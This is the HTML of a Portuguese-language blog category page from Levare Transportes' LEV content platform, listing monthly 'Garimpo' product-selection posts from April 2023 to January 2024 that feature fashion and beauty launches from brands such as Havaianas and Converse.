	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799 nav-item"><a href="https://blog.levare.com.br/category/turismo/" class=" dropdown-item">Turismo</a>	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118 nav-item"><a href="https://blog.levare.com.br/category/para-passear/" class=" dropdown-item">Para Passear</a>	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120 nav-item"><a href="https://blog.levare.com.br/category/para-conhecer/" class=" dropdown-item">Para Conhecer</a>	<li id="menu-item-7865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7865 nav-item"><a href="https://blog.levare.com.br/category/para-curtir/" class=" dropdown-item">Para Curtir</a></ul>
</li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4124 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Estilo de Vida</a>
<ul class="dropdown-menu">
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119 nav-item"><a href="https://blog.levare.com.br/category/gastronomia/" class=" dropdown-item">Gastronomia</a>	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4121 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/motor/" class=" dropdown-item">Motor</a>	<li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4863 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/nas-telas/" class=" dropdown-item">Nas telas</a>	<li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4864 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/bem-estar/" class=" dropdown-item">Bem-estar</a>	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/arquitetura/" class=" dropdown-item">Arquitetura</a>	<li id="menu-item-7860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7860 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/literatura/" class=" dropdown-item">Literatura</a>	<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/moda/" class=" dropdown-item">Moda</a>	<li id="menu-item-7862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7862 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/musica/" class=" dropdown-item">Música</a>	<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/tecnologia/" class=" dropdown-item">Tecnologia</a>	<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864 nav-item"><a href="https://blog.levare.com.br/category/estilo-de-vida/entretenimento/" class=" dropdown-item">Entretenimento</a></ul>
</li>
<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948 nav-item"><a href="https://blog.levare.com.br/revista-de-bordo/" class="nav-link">Revista de Bordo</a></li>
<li id="menu-item-3717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717 nav-item"><a target="_blank" href="https://www.levare.com.br" class="nav-link">Viaje de Levare</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721 nav-item"><a target="_blank" href="https://levare.com.br/a-levare/" class="nav-link">A Levare</a></li>
</ul></div>
									                        <ul class="social-links text-right">
							                                    <li class="fa facebook">
                                        <a target="_blank" title="facebook"
                                           href="https://pt-br.facebook.com/levaretransportes/">
                                            <span class="social-icon">  <i class="ts-icon ts-icon-facebook"></i> </span>
                                        </a>
                                    </li>
								                                    <li class="ts-icon instagram">
                                        <a target="_blank" title="Instagram"
                                           href="https://www.instagram.com/levaretransportes/">
                                            <span class="social-icon">  <i class="ts-icon ts-icon-instagram"></i> </span>
                                        </a>
                                    </li>
								                                    <li class="ts-icon linkedin-in">
                                        <a target="_blank" title="Linkedin"
                                           href="https://www.linkedin.com/company/levare-transportes-ltda-/?originalSubdomain=br">
                                            <span class="social-icon">  <i class="ts-icon ts-icon-linkedin-in"></i> </span>
                                        </a>
                                    </li>
															                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://blog.levare.com.br/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    <div class="container">
<div class="category-main-title heading-style3 style1">
    <h1 class="block-title">
        <span class="title-angle-shap"> Category :Garimpo </span>
    </h1>
</div>

</div>
    <section id="main-content" class="blog main-container" role="main">
		
		        <div class="container">
            <div class="row">
				                <div class="col-lg-12 sidebar-none">
					
							<div class="main-content-inner row category-layout1">

	        <article id="post-9601" class="post-layout col-md-6 post-9601 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-janeiro-de-2024/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para janeiro de 2024" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2024/02/garimpo-levare-ed.42-CORRETO-850x560.png"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2024/02/garimpo-levare-ed.42-CORRETO-850x560.png"
                     alt=" Garimpo: seleção de produtos da LEV para janeiro de 2024"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-janeiro-de-2024/">Garimpo: seleção de produtos da LEV para janeiro de 2024</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        janeiro de 2024</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Lançamentos de produtos de grandes marcas atendem tendências de verão e de Carnaval. Confira os destaques do Garimpo!<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-janeiro-de-2024/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-9469" class="post-layout col-md-6 post-9469 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-dezembro-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para dezembro de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2024/01/HELIOMAX-garimpo-dezembro-850x560.png"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2024/01/HELIOMAX-garimpo-dezembro-850x560.png"
                     alt=" Garimpo: seleção de produtos da LEV para dezembro de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-dezembro-de-2023/">Garimpo: seleção de produtos da LEV para dezembro de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        dezembro de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Com protetor solar, sandália, vestido e mais entre os destaques, o Garimpo da LEV de dezembro de 2023 traz itens perfeitos para o verão!<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-dezembro-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-9239" class="post-layout col-md-6 post-9239 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-novembro-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para novembro de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/12/gloss-vinil-bauny-capa-garimpo-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/12/gloss-vinil-bauny-capa-garimpo-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para novembro de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-novembro-de-2023/">Garimpo: seleção de produtos da LEV para novembro de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        novembro de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Mais um mês, mais uma edição do Garimpo, seção mais moderna da revista de bordo da Levare. Confira lançamentos da Bauny, da Havaianas e mais!<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-novembro-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-9083" class="post-layout col-md-6 post-9083 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-outubro-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para outubro de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/10/rider-nx-bold-high-capa-garimpo-levare-jpg-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/10/rider-nx-bold-high-capa-garimpo-levare-jpg-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para outubro de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-outubro-de-2023/">Garimpo: seleção de produtos da LEV para outubro de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        outubro de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Mais um Garimpo com muitas tendências e produtos imperdíveis de marcas consolidadas no mercado de consumo. Confira a seleção da LEV!<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-outubro-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-8885" class="post-layout col-md-6 post-8885 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-pordutos-da-lev-para-setembro-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de pordutos da LEV para setembro de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/09/vestido-havaiana-capa-garimpo-setembro-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/09/vestido-havaiana-capa-garimpo-setembro-850x560.jpg"
                     alt=" Garimpo: seleção de pordutos da LEV para setembro de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-pordutos-da-lev-para-setembro-de-2023/">Garimpo: seleção de pordutos da LEV para setembro de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        setembro de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Lançamentos da Havaianas, da Converse, da Lacoste e da Le Lis Blanc são algumas indicações do Garimpo de setembro de 2023. Saiba mais com a LEV!<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-pordutos-da-lev-para-setembro-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-8595" class="post-layout col-md-6 post-8595 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-agosto-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para agosto de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/08/Havaianas-Mini-Bag-pisar-livre-capa-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/08/Havaianas-Mini-Bag-pisar-livre-capa-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para agosto de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-agosto-de-2023/">Garimpo: seleção de produtos da LEV para agosto de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        agosto de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Havaianas, Converse, Melissa e Veuve Clicquot são alguns dos destaques do Garimpo de agosto de 2023. Confira os lançamentos do mercado de consumo!<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-agosto-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-8256" class="post-layout col-md-6 post-8256 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo tag-consumo tag-garimpo tag-moda tag-tendencias">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-julho-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para julho de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/07/havaianas-barbie-ferreira-garimpo-1-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/07/havaianas-barbie-ferreira-garimpo-1-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para julho de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-julho-de-2023/">Garimpo: seleção de produtos da LEV para julho de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        julho de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Havaianas, Reserva e Santa Lolla são alguns dos destaques do Garimpo da LEV de julho. Confira todas as indicações do mês<a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-julho-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-7678" class="post-layout col-md-6 post-7678 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo tag-beleza tag-consumo tag-garimpo tag-moda">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-junho-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para junho de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/06/converse-run-star-hike-dia-dos-namorados-capa-garimpo-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/06/converse-run-star-hike-dia-dos-namorados-capa-garimpo-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para junho de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-junho-de-2023/">Garimpo: seleção de produtos da LEV para junho de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        junho de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Coleções comemorativas e tênis icônicos são alguns dos destaques do Garimpo. Confira lançamentos da Converse, Havaianas, Melissa, Fenty Beauty e mais Junho é um período movimentado — seja pela chegada do inverno, pelas celebrações dos namorados ou pelas festas de São João. As <a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-junho-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-7322" class="post-layout col-md-6 post-7322 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo tag-beleza tag-garimpo tag-moda">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-maio-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para maio de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/05/capa-havaianas-garimpo-1200x800-1-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/05/capa-havaianas-garimpo-1200x800-1-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para maio de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-maio-de-2023/">Garimpo: seleção de produtos da LEV para maio de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        maio de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>&nbsp; Lacoste, Havaianas e mais: confira os produtos que foram destaque da LEV no mês de maio Seção atual e cheia de estilo, o Garimpo, que integra a revista de bordo da Levare Transportes, reúne as tendências mais modernas do universo da moda, da beleza e <a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-maio-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	        <article id="post-7137" class="post-layout col-md-6 post-7137 post type-post status-publish format-standard has-post-thumbnail hentry category-garimpo tag-beleza tag-garimpo tag-lancamento tag-moda">
			<div class="post-block-style">
	        <div class="post-thumb">
            <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-abril-de-2023/">
                <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                     alt=" Garimpo: seleção de produtos da LEV para abril de 2023" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2023/04/oculos-850x560.jpg"><noscript><img class="img-fluid" src="https://blog.levare.com.br/wp-content/uploads/2023/04/oculos-850x560.jpg"
                     alt=" Garimpo: seleção de produtos da LEV para abril de 2023"></noscript>
            </a>
            <div class="grid-cat">
				<a 
               class="post-cat" 
               href="https://blog.levare.com.br/category/garimpo/"
               style=" background-color:block_highlight_color;color:#ffffff "
               >Garimpo
            </a>            </div>
        </div>
	    <div class="post-content">
        <div class="entry-blog-header">
            <h3 class="post-title md">
                <a href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-abril-de-2023/">Garimpo: seleção de produtos da LEV para abril de 2023</a>
            </h3>
        </div>
        <div class="post-meta">
			        <div class="post-meta">
			<span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        abril de 2023</span>        </div>
	        </div>
        <div class="entry-blog-summery">
            <p>Novo mês, novos lançamentos: abril de 2023 foi um mês movimentado para as marcas. Confira os lançamentos Você já conhece o Garimpo da LEV? Essa seção, que integra a revista de bordo da Levare Transportes, se preocupa em apresentar os produtos mais interessantes do mercado, e <a class="readmore-btn" href="https://blog.levare.com.br/garimpo-selecao-de-produtos-da-lev-para-abril-de-2023/">Leia mais<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
        </div>
    </div>
</div>




        </article>
	
</div>						<ul class="pagination justify-content-center">
<li class="active"><a class="page-link" href="https://blog.levare.com.br/category/garimpo/">1</a></li>
<li><a class="page-link" href="https://blog.levare.com.br/category/garimpo/page/2/" >2</a></li>
<li><a href="https://blog.levare.com.br/category/garimpo/page/2/" ><i class="ts-icon ts-icon-long-arrow-alt-right"></i></a></li>
</ul>
					                </div><!-- .col-md-8 -->

				            </div><!-- .row -->
        </div><!-- .container -->
    </section><!-- #main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><img class="alignnone size-full wp-image-3737" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20292%2057'%3E%3C/svg%3E" alt="" width="292" height="57" data-lazy-src="https://blog.levare.com.br/wp-content/uploads/2022/02/logo-footer.png" /><noscript><img loading="lazy" class="alignnone size-full wp-image-3737" src="https://blog.levare.com.br/wp-content/uploads/2022/02/logo-footer.png" alt="" width="292" height="57" /></noscript>
<br></div></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><br> <ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Avenida Marginal Comendador Vicente Filizola, 5900 Jardim Alto Rio Preto </li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> (17) 3305-2666</li>
</ul>
</div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Seções</span></h3>			<div class="textwidget"><p><a href="https://blog.levare.com.br/category/estilo-de-vida/arquitetura/">ARQUITETURA</a><br />
<a href="https://blog.levare.com.br/category/estilo-de-vida/bem-estar/">BEM-ESTAR</a><br />
<a href="https://blog.levare.com.br/category/cult/">CULT</a><br />
<a href="https://blog.levare.com.br/category/gastronomia/">GASTRONOMIA</a><br />
<a href="https://blog.levare.com.br/category/estilo-de-vida/motor/">MOTOR</a><br />
<a href="https://blog.levare.com.br/category/para-conhecer/">PARA CONHECER</a><br />
<a href="https://blog.levare.com.br/category/para-passear/">PARA PASSEAR</a><br />
<a href="https://blog.levare.com.br/category/turismo/">TURISMO</a><br />
<a href="https://blog.levare.com.br/category/estilo-de-vida/nas-telas/">NAS TELAS</a></p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Fique por Dentro</span></h3>			<div class="textwidget"><div class="menu-menu-principal-container"><a href="https://levare.com.br/a-levare/" target="_blank" rel="noopener">A LEVARE</a><br />
<a href="https://levare.com.br/salas-vip/" target="_blank" rel="noopener">SALAS VIP</a></div>
<div class="menu-menu-principal-container"><a href="https://levare.com.br/frota/" target="_blank" rel="noopener">FROTA</a><br />
<a href="https://levare.com.br/localizacao/">EMBARQUE / DESEMBARQUE</a><br />
<a href="https://levare.com.br/servicos/" target="_blank" rel="noopener">SERVIÇOS</a><br />
<a href="https://levare.com.br/levarex/" target="_blank" rel="noopener">LEVAREX</a><br />
<a href="https://levare.com.br/faq/" target="_blank" rel="noopener">FAQ</a><br />
<a href="https://levare.com.br/sugestoes-e-ajuda/" target="_blank" rel="noopener">SAC</a></div>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> LEV é uma Plataforma de Conteúdo da Levare Transportes © Copyright 2022. Todos os direitos reservados.
Publicação e Gestão: <a href="http://www.goyaconteudo.com.br" target="_blank" rel="noopener">Goya Conteúdo</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1705684535" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.levare.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705684535" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
